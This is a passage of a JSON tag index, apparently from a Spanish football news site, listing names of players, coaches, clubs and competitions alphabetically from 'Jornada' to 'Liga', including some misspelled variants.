10"},{"term":"Jornada 11"},{"term":"Jornada 12"},{"term":"Jornada 23"},{"term":"Jornada 25"},{"term":"Jornada 3"},{"term":"Jornada 31"},{"term":"Jornada 33"},{"term":"Jornada 33:00"},{"term":"Jornada 5"},{"term":"Jornada 8"},{"term":"Jorrel Hato"},{"term":"Josan Gordo"},{"term":"Jose Alberto"},{"term":"Jose Gutierrez"},{"term":"Jose Mari"},{"term":"Jose Mario Mourinho"},{"term":"Jose María Escudero"},{"term":"Jose Pozo"},{"term":"Joseba Garmendia"},{"term":"Joseba Muguruza"},{"term":"Josef Martínez"},{"term":"Joseito"},{"term":"Josele"},{"term":"Joselillo Gaitán"},{"term":"Joselinho"},{"term":"Josema Gallego"},{"term":"Josep Diez"},{"term":"Josep Lluís Núñez"},{"term":"Josep Maria Nogués"},{"term":"Josep María Andreu"},{"term":"Joseph Amoah"},{"term":"Joseíto"},{"term":"Josh Barnes"},{"term":"Josh Barrett"},{"term":"Josh Bowler"},{"term":"Josh Brownhill"},{"term":"Josh Carmichael"},{"term":"Josh Maja"},{"term":"Josh O'Hanlon"},{"term":"Josh Pérez"},{"term":"Josh Sims"},{"term":"Josh Wakefield"},{"term":"Joshua Brillante"},{"term":"Joshua Gatt"},{"term":"Joshua Julve"},{"term":"Joshua Kimmich"},{"term":"Joshua Smits"},{"term":"Joshua Zapata"},{"term":"Josiel Nuñez"},{"term":"Josimar"},{"term":"Josse"},{"term":"Josu Currais"},{"term":"Josu Uribe"},{"term":"Josua Pérez"},{"term":"Josue Rubio"},{"term":"Josué Dorrio"},{"term":"José Adolfo Valencia"},{"term":"José Aguilera"},{"term":"José Albert"},{"term":"José Alberti"},{"term":"José Ali Cañas"},{"term":"José Andújar"},{"term":"José Angel Pozo"},{"term":"José Antonio Asián"},{"term":"José Antonio Gallardo"},{"term":"José Antonio González"},{"term":"José Antonio Lozano"},{"term":"José Antonio Martínez"},{"term":"José Antonio Rodríguez"},{"term":"José Antonio Ríos"},{"term":"José Antonio Sánchez"},{"term":"José Arnáiz"},{"term":"José Aurelio Gay"},{"term":"José Barba"},{"term":"José Bernal"},{"term":"José Bordalas"},{"term":"José Burgos"},{"term":"José Carlos Fernández"},{"term":"José Carlos Granero"},{"term":"José Carlos Pérez"},{"term":"José Caro"},{"term":"José Carvallo"},{"term":"José Casero"},{"term":"José Castillo"},{"term":"José Cañas"},{"term":"José Chacón"},{"term":"José Corpas"},{"term":"José Costa"},{"term":"José Couceiro"},{"term":"José Damián"},{"term":"José Daniel Rivera"},{"term":"José David Contreras"},{"term":"José Domínguez"},{"term":"José Enamorado"},{"term":"José Fernando Rubio"},{"term":"José Ferrer"},{"term":"José Fontán"},{"term":"José Félix Guerrero"},{"term":"José Gaspar"},{"term":"José Giacone"},{"term":"José Gonzáñez"},{"term":"José Grima"},{"term":"José Guadalupe"},{"term":"José Guerra"},{"term":"José Guidino"},{"term":"José Guillermo Ortiz"},{"term":"José Ignacio Camacho"},{"term":"José Ignacio Hernández"},{"term":"José Joaquín Martínez"},{"term":"José Juan Vázquez"},{"term":"José Lara"},{"term":"José León"},{"term":"José Luis Chunga"},{"term":"José Luis Duque"},{"term":"José Luis Lemos"},{"term":"José Luis Plata"},{"term":"José Luis Pérez"},{"term":"José Luis Real"},{"term":"José Luis Rico"},{"term":"José Luis Ruiz"},{"term":"José Luis Sepúlveda"},{"term":"José Machín"},{"term":"José Manuel Cazorla"},{"term":"José Manuel Díaz"},{"term":"José Manuel Roca"},{"term":"José Manuel Rodríguez"},{"term":"José Manuel Rojas"},{"term":"José Manuel de La Torre"},{"term":"José Mari Cruz"},{"term":"José Marsà"},{"term":"José Martínez"},{"term":"José María Barba"},{"term":"José María García"},{"term":"José María Lana"},{"term":"José María Martínez"},{"term":"José María Rico"},{"term":"José María Salmeron"},{"term":"José Mas"},{"term":"José Molina"},{"term":"José Morais"},{"term":"José Moreira"},{"term":"José Muñoz"},{"term":"José Nuñez"},{"term":"José Ortega"},{"term":"José Pedraza"},{"term":"José Pedro"},{"term":"José Peris"},{"term":"José Pintos"},{"term":"José Portillo"},{"term":"José Pozo"},{"term":"José Ramírez"},{"term":"José Ramón de la Morena"},{"term":"José Reyes"},{"term":"José Rivas"},{"term":"José Romera"},{"term":"José Romero"},{"term":"José Rueda"},{"term":"José Salcedo"},{"term":"José San Román"},{"term":"José Sand"},{"term":"José Santa"},{"term":"José Saturnino"},{"term":"José Sevilla"},{"term":"José Silva"},{"term":"José Solivelles"},{"term":"José Suárez"},{"term":"José Sánchez"},{"term":"José Tavares"},{"term":"José Tizón"},{"term":"José Torres Robles"},{"term":"José Trujillo"},{"term":"José Vega"},{"term":"José Viterbo"},{"term":"José Ángel Garrido"},{"term":"Jovan Mijatovic"},{"term":"Jovanny Bolívar"},{"term":"Jove Español de San Vicente"},{"term":"Joven talento"},{"term":"Joventut"},{"term":"Jovovic"},{"term":"Jové"},{"term":"Joya"},{"term":"Joyce"},{"term":"Joyería Marcos"},{"term":"Jozabed Sánchez"},{"term":"Jozwiak"},{"term":"João Carlos Teixeira"},{"term":"João Nunes"},{"term":"João Teixeira"},{"term":"Jradi"},{"term":"Juambeltz"},{"term":"Juampa"},{"term":"Juan Aguilera"},{"term":"Juan Ahuntchain"},{"term":"Juan Alcaide"},{"term":"Juan Antonio Macarro"},{"term":"Juan Antonio Milla"},{"term":"Juan Antonio Zamora"},{"term":"Juan Arboleda"},{"term":"Juan Aroca"},{"term":"Juan Calatayud"},{"term":"Juan Camilo"},{"term":"Juan Canales"},{"term":"Juan Carlos Andrés"},{"term":"Juan Carlos Antúnez"},{"term":"Juan Carlos Carcedo"},{"term":"Juan Carlos Cuevas"},{"term":"Juan Carlos Delgado"},{"term":"Juan Carlos Fernández Polo"},{"term":"Juan Carlos Mandiá"},{"term":"Juan Carlos Moreno"},{"term":"Juan Carlos Oliva"},{"term":"Juan Carlos Pires"},{"term":"Juan Carlos Ramírez"},{"term":"Juan Carlos Real"},{"term":"Juan Carlos Sanchez"},{"term":"Juan Carlos Segura"},{"term":"Juan Carlos Valerón"},{"term":"Juan Cifre"},{"term":"Juan Contreras"},{"term":"Juan Corbacho"},{"term":"Juan Cornejo"},{"term":"Juan Cruz Komar"},{"term":"Juan Cruz Sol"},{"term":"Juan Culio"},{"term":"Juan Córdova"},{"term":"Juan Daniel"},{"term":"Juan David Cabezas"},{"term":"Juan Diego Gutiérrez"},{"term":"Juan Díaz"},{"term":"Juan Eduardo Fierro"},{"term":"Juan Fernando"},{"term":"Juan Fernando Caicedo"},{"term":"Juan Fernando Garro"},{"term":"Juan Fidalgo"},{"term":"Juan Francisco Roldán"},{"term":"Juan Funes"},{"term":"Juan Galeano"},{"term":"Juan García"},{"term":"Juan Gibert"},{"term":"Juan Godoy"},{"term":"Juan González"},{"term":"Juan Grande Femenino"},{"term":"Juan Guillermo Domínguez"},{"term":"Juan Guirado"},{"term":"Juan Gutiérrez"},{"term":"Juan Ignacio López"},{"term":"Juan Jesús"},{"term":"Juan José Narváez"},{"term":"Juan José Peláez"},{"term":"Juan José Pérez"},{"term":"Juan José Ribera"},{"term":"Juan José Romero"},{"term":"Juan Luna"},{"term":"Juan Manuel Cruz"},{"term":"Juan Manuel Díaz"},{"term":"Juan Manuel García"},{"term":"Juan Manuel Llop"},{"term":"Juan Manuel Pons"},{"term":"Juan Manuel Rodríguez"},{"term":"Juan Martínez"},{"term":"Juan Mera"},{"term":"Juan Mina"},{"term":"Juan Mosquera"},{"term":"Juan Muriel"},{"term":"Juan Mármol"},{"term":"Juan Ortiz"},{"term":"Juan Pablo Antunes"},{"term":"Juan Pablo Meza"},{"term":"Juan Pablo Miño"},{"term":"Juan Pablo Pino"},{"term":"Juan Pablo Ramírez"},{"term":"Juan Paredes"},{"term":"Juan Prior"},{"term":"Juan Pérez"},{"term":"Juan Quero"},{"term":"Juan Rafael Fuentes"},{"term":"Juan Ramírez"},{"term":"Juan Ramón Carrasco"},{"term":"Juan Reynoso"},{"term":"Juan Ros"},{"term":"Juan Salgueiro"},{"term":"Juan Segovia"},{"term":"Juan Segura"},{"term":"Juan Velasco"},{"term":"Juan Velásquez"},{"term":"Juan Vicente López"},{"term":"Juan de la Nava"},{"term":"Juanan Entrena"},{"term":"Juanan Gómez"},{"term":"Juanda"},{"term":"Juande Rivas"},{"term":"Juani Fernández"},{"term":"Juanje Pardo"},{"term":"Juanjo Asensio"},{"term":"Juanjo Clausí"},{"term":"Juanjo Fernández"},{"term":"Juanjo Gracia"},{"term":"Juanjo Lorenzo"},{"term":"Juanjo Pereira"},{"term":"Juanjo Sánchez"},{"term":"Juanka"},{"term":"Juanm Delgado"},{"term":"Juanma Acevedo"},{"term":"Juanma Cruz"},{"term":"Juanma Delgado"},{"term":"Juanma Hoyos"},{"term":"Juanma Olivares"},{"term":"Juanma Ortiz"},{"term":"Juanma Pavón"},{"term":"Juanmi Heredero"},{"term":"Juanpa"},{"term":"Juanpi Añor"},{"term":"Juanra"},{"term":"Juanvi Arias"},{"term":"Juanvi Peinado"},{"term":"Jubail"},{"term":"Jubal"},{"term":"Jubilo Iwata"},{"term":"Jubrique"},{"term":"Juca"},{"term":"Jucilei"},{"term":"Jude Soonsup-Bell"},{"term":"Judith Acosta"},{"term":"Judith Ledesma"},{"term":"Juegos Olímpicos de Tokio 2020"},{"term":"Juegos Online"},{"term":"Juergen"},{"term":"Jug"},{"term":"Jugador Revelación"},{"term":"Jugador del mes"},{"term":"Jugadores"},{"term":"Jugadores Champions League"},{"term":"Jugas"},{"term":"Jugones"},{"term":"Juhani Ojala"},{"term":"Jujuba"},{"term":"Julen Gutiérrez"},{"term":"Julen Jon"},{"term":"Julia Child"},{"term":"Julian Alvarez"},{"term":"Julian Brandt"},{"term":"Julian Schieber"},{"term":"Julian Weigl"},{"term":"Julien de Souza"},{"term":"Julio Alberto Zamora"},{"term":"Julio Angulo"},{"term":"Julio Antunez"},{"term":"Julio Arca"},{"term":"Julio Barraza"},{"term":"Julio Barroso"},{"term":"Julio Furch"},{"term":"Julio Gómez"},{"term":"Julio Iglesias"},{"term":"Julio Rey"},{"term":"Julio Rico"},{"term":"Julio Rodao"},{"term":"Julio Salinas"},{"term":"Julio Sergio"},{"term":"Julio Zamora"},{"term":"Juliá"},{"term":"Julián Araujo"},{"term":"Julián Cardellino"},{"term":"Julián Guevara"},{"term":"Julián Palacios"},{"term":"Julián Robles"},{"term":"Julián Torralba"},{"term":"Julián Tovar"},{"term":"Julián Velázquez"},{"term":"Juma"},{"term":"Juncà"},{"term":"Jungwirth"},{"term":"Juninho Capixaba"},{"term":"Junio 2010"},{"term":"Junior Benítez"},{"term":"Junior Tallo"},{"term":"Junior Zé"},{"term":"Junior de Barranquillla"},{"term":"Junta de Accionistas"},{"term":"Junuzovic"},{"term":"Junya Ito"},{"term":"Jupiler Pro Liga NOS"},{"term":"Juraj Kucka"},{"term":"Jurgen Damm"},{"term":"Jurgi Oteo"},{"term":"Justin Che"},{"term":"Justin Edinburgh"},{"term":"Justiniano"},{"term":"Justo Villar"},{"term":"Justvan"},{"term":"Jutglà"},{"term":"Jutkiewicz"},{"term":"Juven"},{"term":"Juvenal Olmos"},{"term":"Juvenil B"},{"term":"Juventud  de Torremolinos"},{"term":"Juvetus"},{"term":"Juwara"},{"term":"Jádson"},{"term":"Járol Martínez"},{"term":"Jääskeläinen"},{"term":"Jérémy Clement"},{"term":"Jérémy Clément"},{"term":"Jésus Mafouta"},{"term":"Jó Alves"},{"term":"Jönköping Södra"},{"term":"Júlia Aguado"},{"term":"Júlio Alves"},{"term":"Júnior Messias"},{"term":"Júnior Moreno"},{"term":"Júnior Tavares"},{"term":"Júnior Urso"},{"term":"Júnior Viçosa"},{"term":"Júzcar"},{"term":"Jürgen Damm"},{"term":"K League"},{"term":"KK Mornar"},{"term":"KMSK Deinze"},{"term":"KRC Genk"},{"term":"KS Cracovia"},{"term":"KV Oostende"},{"term":"Kaabouni"},{"term":"Kaan Ayhan"},{"term":"Kabchi"},{"term":"Kacaniklic"},{"term":"Kacar"},{"term":"Kachunga"},{"term":"Kader"},{"term":"Kaderabek"},{"term":"Kafashian"},{"term":"Kafusha Musonda"},{"term":"Kaikai"},{"term":"Kaiky"},{"term":"Kaio Mendes"},{"term":"Kairinen"},{"term":"Kaiser"},{"term":"Kait"},{"term":"Kakay"},{"term":"Kakitani"},{"term":"Kaladze"},{"term":"Kalaica"},{"term":"Kalilou Traoré"},{"term":"Kalinski"},{"term":"Kalley"},{"term":"Kallman"},{"term":"Kallon"},{"term":"Kalloni"},{"term":"Kalulu"},{"term":"Kamano"},{"term":"Kamau"},{"term":"Kambou"},{"term":"Kamenar"},{"term":"Kamohelo Mokotjo"},{"term":"Kanchelskis"},{"term":"Kangin Lee"},{"term":"Kangwa"},{"term":"Kankava"},{"term":"Kannemann"},{"term":"Kapacak"},{"term":"Kapino"},{"term":"Kapustka"},{"term":"Karabelas"},{"term":"Karaboué"},{"term":"Karabukspor"},{"term":"Karagandy"},{"term":"Karamanos"},{"term":"Karamoko"},{"term":"Karembeu"},{"term":"Karim Bellarabi"},{"term":"Karim Matmour"},{"term":"Karisic"},{"term":"Karl Hein"},{"term":"Karl Hopfner"},{"term":"Karlenas"},{"term":"Karlsruher"},{"term":"Karnezis"},{"term":"Karol Linetty"},{"term":"Karsiyaka"},{"term":"Karting"},{"term":"Kasembe"},{"term":"Kasey Palmer"},{"term":"Kashi"},{"term":"Kasim"},{"term":"Kassai"},{"term":"Kastanaras"},{"term":"Kastaneer"},{"term":"Katterbach"},{"term":"Kaué"},{"term":"Kauê"},{"term":"Kawashima"},{"term":"Kayal"},{"term":"Kayden Jackson"},{"term":"Kayke"},{"term":"Kayla Adamek"},{"term":"Kays Ruiz"},{"term":"Kayseri Erciyesspor"},{"term":"Kazajistán"},{"term":"Kazak"},{"term":"Kazu Miura"},{"term":"Kazuyoshi Miura"},{"term":"Kean"},{"term":"Kearney"},{"term":"Kebano"},{"term":"Kebé"},{"term":"Kecheli"},{"term":"Kecojevic"},{"term":"Kedah FA"},{"term":"Keegan"},{"term":"Kees De Boer"},{"term":"Keflavik"},{"term":"Kehrer"},{"term":"Kei Kamara"},{"term":"Keiner Pérez"},{"term":"Keita Junior"},{"term":"Keith Curle"},{"term":"Keith Hill"},{"term":"Keke Durán"},{"term":"Keko Rosano"},{"term":"Kekuta Manneh"},{"term":"Kelantan"},{"term":"Kelechi"},{"term":"Kelechi Iheanacho"},{"term":"Kelleher"},{"term":"Kellett"},{"term":"Kelly Youga"},{"term":"Kelvin"},{"term":"Kelvin Arase"},{"term":"Kelvin Leerdam"},{"term":"Kelvin Osorio"},{"term":"Kemal Kilic"},{"term":"Kemar Lawrence"},{"term":"Kempin"},{"term":"Ken Masui"},{"term":"Kenan Kocak"},{"term":"Kenji Gorre"},{"term":"Kennedy Bakircioglü"},{"term":"Kenneth Taylor"},{"term":"Kenny Jackett"},{"term":"Kensly Vázquez"},{"term":"Kenta Hasegawa"},{"term":"Kento Hashimoto"},{"term":"Kenwyne Jones"},{"term":"Kepa Blanco"},{"term":"Kepa Uriarte"},{"term":"Kerala Blasters"},{"term":"Kerata Blasters"},{"term":"Kerem Akturkoglu"},{"term":"Kerim Frei"},{"term":"Kerkez"},{"term":"Kerkyra"},{"term":"Kerlly Leal"},{"term":"Kerzhakov"},{"term":"Keseru"},{"term":"Keshi Anderson"},{"term":"Kessel"},{"term":"Kessié"},{"term":"Kesuru"},{"term":"Keswick"},{"term":"Keven Alemán"},{"term":"Kevin Appin"},{"term":"Kevin Bautista"},{"term":"Kevin Ceceri"},{"term":"Kevin Constant"},{"term":"Kevin Dawson"},{"term":"Kevin Diks"},{"term":"Kevin Díaz"},{"term":"Kevin Gutiérrez"},{"term":"Kevin Kampl"},{"term":"Kevin Martínez"},{"term":"Kevin Medel"},{"term":"Kevin Mercado"},{"term":"Kevin Mirallas"},{"term":"Kevin Mollino"},{"term":"Kevin Méndez"},{"term":"Kevin Quevedo"},{"term":"Kevin Soni"},{"term":"Kevin Thelwell"},{"term":"Kevin Toner"},{"term":"Kevin Viveros"},{"term":"Kevin Vogt"},{"term":"Keynes Dons"},{"term":"Kezman"},{"term":"Khaikin"},{"term":"Khaled Ayari"},{"term":"Khalil"},{"term":"Khaoui"},{"term":"Khatskevich"},{"term":"Khor Fakkan"},{"term":"Khudobyak"},{"term":"Kieffer Moore"},{"term":"Kieft"},{"term":"Kieftenbeld"},{"term":"Kieza"},{"term":"Kifisias"},{"term":"Kijera"},{"term":"Kike Barja"},{"term":"Kike Burgos"},{"term":"Kike Hermoso"},{"term":"Kike Linares"},{"term":"Kike Quaresma"},{"term":"Kike Rivero"},{"term":"Kike Ríos"},{"term":"Kiko Casillas"},{"term":"Kiko Félix"},{"term":"Kiko Ramírez"},{"term":"Kiko Ratón"},{"term":"Kiko de Diego"},{"term":"Kiko Álvarez de Toledo"},{"term":"Kilian"},{"term":"Kilian Durán"},{"term":"Killian"},{"term":"Kim"},{"term":"Kim Hyun-seok"},{"term":"Kim Jae-Sung"},{"term":"Kim Moon-hwan"},{"term":"Kimball"},{"term":"Kimmich"},{"term":"Kimura"},{"term":"Kindle"},{"term":"Kingsley Coman"},{"term":"Kinnear"},{"term":"Kino"},{"term":"Kipiani"},{"term":"Kirby"},{"term":"Kirch"},{"term":"Kirchhoff"},{"term":"Kirguistán"},{"term":"Kirian"},{"term":"Kirkland"},{"term":"Kishna"},{"term":"Kisley"},{"term":"Kislyak"},{"term":"Kissamikos"},{"term":"Kisvárda"},{"term":"Kit Fantasy"},{"term":"Kitala"},{"term":"Kitambala"},{"term":"Kitanov"},{"term":"Kittel"},{"term":"Kiu"},{"term":"Kiyotake"},{"term":"Kizito"},{"term":"Kjartansson"},{"term":"Klarer"},{"term":"Klaus"},{"term":"Kleber"},{"term":"Klein"},{"term":"Klimala"},{"term":"Kljestan"},{"term":"Klopas"},{"term":"Klostermann"},{"term":"Kluiverth Aguilar"},{"term":"Knauff"},{"term":"Knoche"},{"term":"Knockaert"},{"term":"Knudsen"},{"term":"Kobayashi"},{"term":"Kobe Bryan"},{"term":"Kocaelispor"},{"term":"Koch"},{"term":"Kochorashvili"},{"term":"Kohfeldt"},{"term":"Kohler"},{"term":"Koka"},{"term":"Kokalovic"},{"term":"Kokcu"},{"term":"Koke Iglesias"},{"term":"Kokko"},{"term":"Koldo Berasaluze"},{"term":"Kolovos"},{"term":"Komlichenko"},{"term":"Konaté"},{"term":"Konchelsky"},{"term":"Kongolo"},{"term":"Konko"},{"term":"Konrad Laimer"},{"term":"Konstandopoulos"},{"term":"Konyk"},{"term":"Koob David Hurtado Arboleda"},{"term":"Koobin"},{"term":"Koopmans"},{"term":"Kopacz"},{"term":"Kopriva"},{"term":"Koray Gunter"},{"term":"Korea League-Barcelona"},{"term":"Kortzorg"},{"term":"Kosanovic"},{"term":"Koschinat"},{"term":"Kosi Thompson"},{"term":"Koski"},{"term":"Kosowski"},{"term":"Kosút"},{"term":"Kota Takai"},{"term":"Kotnik"},{"term":"Kotsiras"},{"term":"Kouadio Koné"},{"term":"Kouamé"},{"term":"Kouffaty"},{"term":"Koumas"},{"term":"Koupin Palloseura"},{"term":"Kourbelis"},{"term":"Koutris"},{"term":"Koutroubis"},{"term":"Kovacevic"},{"term":"Kovalenko"},{"term":"Kovar"},{"term":"Kovavic"},{"term":"Kozak"},{"term":"Kozulj"},{"term":"Krachunov"},{"term":"Kragl"},{"term":"Kraichi"},{"term":"Kralovec"},{"term":"Krammy"},{"term":"Kramny"},{"term":"Krasso"},{"term":"Krastev"},{"term":"Kravenitter"},{"term":"Kreis"},{"term":"Krejci"},{"term":"Krimets"},{"term":"Kris"},{"term":"Kristian"},{"term":"Kristjansson"},{"term":"Kristoffer Ajer"},{"term":"Kristopher Vida"},{"term":"Kritsyuk"},{"term":"Krmencik"},{"term":"Kroenke"},{"term":"Krohn Deli"},{"term":"Krohn-Dheli"},{"term":"Krol"},{"term":"Krovinovic"},{"term":"Krumkachy"},{"term":"Krunic"},{"term":"Krylia Sovetov"},{"term":"Krylia Sovetov Samara"},{"term":"Krystian Bielik"},{"term":"Krüger"},{"term":"KuPS"},{"term":"Kuca"},{"term":"Kucharczyk"},{"term":"Kuchuk"},{"term":"Kucka"},{"term":"Kudelka"},{"term":"Kuhn"},{"term":"Kuipers"},{"term":"Kulenovic"},{"term":"Kulusevski"},{"term":"Kumbulla"},{"term":"Kummer"},{"term":"Kun"},{"term":"Kundai Benyu"},{"term":"Kunde"},{"term":"Kune Fisioterapia"},{"term":"Kunga"},{"term":"Kunti Caicedo"},{"term":"Kurban Berdyev"},{"term":"Kurokawa"},{"term":"Kurtic"},{"term":"Kurzawa"},{"term":"Kuwait"},{"term":"Kuzak"},{"term":"Kuzmanović"},{"term":"Kvarnsvedens"},{"term":"Kvarnsvedens IK"},{"term":"Kvist"},{"term":"Kwon Hyeok-kyu"},{"term":"Kyle Cameron"},{"term":"Kyle Ebecilio"},{"term":"Kyle Naughton"},{"term":"Kyle Scott"},{"term":"Kyle Spence"},{"term":"Kylian Hazard"},{"term":"Kyrgiakos"},{"term":"Kyriakidis"},{"term":"Kyriakopoulos"},{"term":"Kévin"},{"term":"Kévin Appin"},{"term":"Kévin Cabral"},{"term":"Kévin Constant"},{"term":"Kévin Rodrigues"},{"term":"Köbbing"},{"term":"L'H"},{"term":"LASK"},{"term":"LMDShow"},{"term":"La Academia"},{"term":"La Algaida FSF"},{"term":"La Bañeza"},{"term":"La Bombonera"},{"term":"La Liga Promises"},{"term":"La Nación"},{"term":"La Nucia"},{"term":"La Palma CF"},{"term":"La Palmas"},{"term":"La Parra"},{"term":"La Peineta"},{"term":"La Rambla Femenino"},{"term":"La Romareda"},{"term":"La Rosalesa"},{"term":"La Unidad"},{"term":"La Unión"},{"term":"La Vanguardia"},{"term":"La Viñuela"},{"term":"La Voz"},{"term":"LaLaLiga Santander"},{"term":"LaLga 1|2|3"},{"term":"LaLgia Hypermotion"},{"term":"LaLiga 1|213"},{"term":"LaLiga 1|2|3 TV"},{"term":"LaLiga Business School"},{"term":"LaLiga EA"},{"term":"LaLiga EA Sprots"},{"term":"LaLiga FC Pro"},{"term":"LaLiga Genuine Santander"},{"term":"LaLiga Hypermotion TV"},{"term":"LaLiga SmartBan"},{"term":"LaLiga eSantander"},{"term":"Laaurent Blanc"},{"term":"Labaka"},{"term":"Laborda"},{"term":"Laborde"},{"term":"Labra"},{"term":"Labrín"},{"term":"Lacerda"},{"term":"Lachman"},{"term":"Lachuer"},{"term":"Ladapo"},{"term":"Ladapula"},{"term":"Ladies European Tour"},{"term":"Ladinszky"},{"term":"Ladislav Krejcí"},{"term":"Ladr"},{"term":"Laens"},{"term":"Laerte Polydoro"},{"term":"Lafarge"},{"term":"Lafrentz"},{"term":"Lagerback"},{"term":"Laguardia"},{"term":"Laguarta"},{"term":"Laguna Monterrey"},{"term":"Lahti"},{"term":"Laia"},{"term":"Laia Codina"},{"term":"Laicester City"},{"term":"Lajud"},{"term":"Lalou Tifrit"},{"term":"Lama"},{"term":"Lamanna"},{"term":"Lamia FC"},{"term":"Lamikiz"},{"term":"Lamine Koné"},{"term":"Lamine N’Diaye"},{"term":"Lamine Yamal"},{"term":"Lamprou"},{"term":"Lana"},{"term":"Lancaster"},{"term":"Lancho"},{"term":"Landa"},{"term":"Landaluze"},{"term":"Lander Olaetxea"},{"term":"Landry N'Guémo"},{"term":"Landskrona"},{"term":"Lang"},{"term":"Langerak"},{"term":"Langil"},{"term":"Lanzamiento de Jabalina"},{"term":"Lapeña"},{"term":"Lappin"},{"term":"Larentowicz"},{"term":"Larin"},{"term":"Larini"},{"term":"Larnell Cole"},{"term":"Laros Duarte"},{"term":"Larra"},{"term":"Larrea"},{"term":"Larrière"},{"term":"Larsen"},{"term":"Larsonneur"},{"term":"Las Gaunas"},{"term":"Las Palmas B"},{"term":"Las Plamas"},{"term":"Lasagna"},{"term":"Lasicki"},{"term":"Lasne"},{"term":"Lasogga"},{"term":"Lass Kouruma"},{"term":"Lassad"},{"term":"Lassana Faye"},{"term":"Lasse Sorensen"},{"term":"Lassiter"},{"term":"Laszlo Bölöni"},{"term":"Lateral derecho"},{"term":"Lateral izquierdo"},{"term":"Lateral zurdo"},{"term":"Latham"},{"term":"Lathouwers"},{"term":"Latina"},{"term":"Latina Calcio"},{"term":"Latorre"},{"term":"Latour"},{"term":"Laura Pérez"},{"term":"Laura Sánchez"},{"term":"Lauren Egea"},{"term":"Laurent Pionnier"},{"term":"Laurentiu Rus"},{"term":"Laurento Dos Santos"},{"term":"Laurito"},{"term":"Lauro Cup"},{"term":"Lauro Cup 2014"},{"term":"Laursen"},{"term":"Lautaro"},{"term":"Lautaro Martínez"},{"term":"Lautaro Montoya"},{"term":"Lautaro Ovando"},{"term":"Lautaro Pastrán"},{"term":"Lautaro Spatz"},{"term":"Lautaro Torres"},{"term":"Lautaro de León"},{"term":"Laval"},{"term":"Laverni"},{"term":"Lavia"},{"term":"Lavolpe"},{"term":"Lawrence Nicholas"},{"term":"Layeni"},{"term":"Layhoon"},{"term":"Lazar Jovanovic"},{"term":"Lazarevic"},{"term":"Lazaro"},{"term":"Lazaroni"},{"term":"Lazetic"},{"term":"Lazic"},{"term":"Lazio Femenino"},{"term":"Lazo"},{"term":"Lazzari"},{"term":"Laércio"},{"term":"Le Fée"},{"term":"Le Graet"},{"term":"Le Marchand"},{"term":"Le Roy"},{"term":"Le Tallec"},{"term":"LeRoy"},{"term":"League Championship"},{"term":"League One"},{"term":"Leandro"},{"term":"Leandro Almeida"},{"term":"Leandro Benegas"},{"term":"Leandro Caruso"},{"term":"Leandro Castan"},{"term":"Leandro Díaz"},{"term":"Leandro Espinoza"},{"term":"Leandro Fernández"},{"term":"Leandro Freire"},{"term":"Leandro Marin"},{"term":"Leandro Martínez"},{"term":"Leandro Montagud"},{"term":"Leandro Paiva"},{"term":"Leandro Paredes"},{"term":"Leandro Requena"},{"term":"Leandro Rodríguez"},{"term":"Leandro Salino"},{"term":"Leandro Sosa"},{"term":"Leandro Vargas"},{"term":"Leautey"},{"term":"Leaño"},{"term":"Lebrijana"},{"term":"Lechantre"},{"term":"Lecoeuche"},{"term":"Lecomte"},{"term":"Ledezma"},{"term":"Ledger"},{"term":"Lee Bowyer"},{"term":"Lee CLark"},{"term":"Lee Erwin"},{"term":"Lee Grant"},{"term":"Lee Lucas"},{"term":"Lee Seung-Woo"},{"term":"Leeds"},{"term":"Leerdam"},{"term":"Lefort"},{"term":"Lega Pro"},{"term":"LegacyFX"},{"term":"Legzdins"},{"term":"Leicestser City"},{"term":"Leiton Jiménez"},{"term":"Leko"},{"term":"Lekven"},{"term":"Lelieveld"},{"term":"Lell"},{"term":"Lemaitre"},{"term":"Lemerre"},{"term":"Lemmon Marbella"},{"term":"Lemonis"},{"term":"Lemperle"},{"term":"Leneis"},{"term":"Lenihan"},{"term":"Lennart Grill"},{"term":"Lensi"},{"term":"Leo Agüero"},{"term":"Leo Gamalho"},{"term":"Leo Gil"},{"term":"Leo Moura"},{"term":"Leo Ramírez"},{"term":"Leo Román"},{"term":"Leo Santos"},{"term":"Leo Vázquez"},{"term":"Leomar Pinto"},{"term":"Leon Benko"},{"term":"Leon Clarke"},{"term":"Leon Elliot"},{"term":"Leon Flach"},{"term":"Leonardo Bittencourt"},{"term":"Leonardo Buta"},{"term":"Leonardo Campana"},{"term":"Leonardo González"},{"term":"Leonardo Saldaña"},{"term":"Leonardo Santiago"},{"term":"Leonardo Terán"},{"term":"Leonardo Zamora"},{"term":"Leonel Bontempo"},{"term":"Leonel Carcamo"},{"term":"Leonel Galeano"},{"term":"Leonel Olímpio"},{"term":"Leonel Pontes"},{"term":"Leonel Rivas"},{"term":"Leonel Vielma"},{"term":"Leonel Ángel Coira"},{"term":"Leonid Kuchuk"},{"term":"Leroy Fer"},{"term":"Les Ferdinand"},{"term":"Lesman"},{"term":"Letievant"},{"term":"Letona"},{"term":"Letonia"},{"term":"Leuven Femenino"},{"term":"Levadia"},{"term":"Levaente"},{"term":"Levante B Femenino"},{"term":"Levante vs Real Madrid"},{"term":"Levante-FC Barcelona"},{"term":"Levante-Sevilla"},{"term":"Levante-Villarreal"},{"term":"Levante-Zaragoza"},{"term":"Levels"},{"term":"Lewis Gibson"},{"term":"Lewis Ochoa"},{"term":"Lex Franco"},{"term":"Leyes"},{"term":"Leys"},{"term":"Lham"},{"term":"Li"},{"term":"Li Ning"},{"term":"Li Tie"},{"term":"Li Xiang"},{"term":"Liam Ayad"},{"term":"Liam Bossin"},{"term":"Liam Coyle"},{"term":"Liam Jordan"},{"term":"Liam Reddy"},{"term":"Liam Rosenior"},{"term":"Liaoning Hongyun"},{"term":"Liberman Torres"},{"term":"Libertad de Asunción"},{"term":"Liberto Beltrán"},{"term":"Libotte"},{"term":"Liceranzu"},{"term":"Lichnovsky"},{"term":"Licht"},{"term":"Liddle"},{"term":"Lidia Luque"},{"term":"Lieberknecht"},{"term":"Liechtenstein-España"},{"term":"Liedson"},{"term":"Lierse"},{"term":"Lifa BBVA"},{"term":"Liga 2"},{"term":"Liga Adleante"},{"term":"Liga BB"},{"term":"Liga BBVA 2013\/2014"},{"term":"Liga Bela"},{"term":"Liga Carioca"},{"term":"Liga Croata"},{"term":"Liga Deportivo de Portoviejo"},{"term":"Liga Española"},{"term":"Liga FEAFV"},{"term":"Liga Femenina"},{"term":"Liga Genuine"},{"term":"Liga MX"},{"term":"Liga Portugal"},{"term":"Liga Postobon"},{"term":"Liga Promises"},{"term":"Liga Reto Ibedrola"},{"term":"Liga Sagres"},{"term":"Liga Santader"},{"term":"Liga Solidaria FEAFV"},{"term":"Liga Solidaria Zona Sur 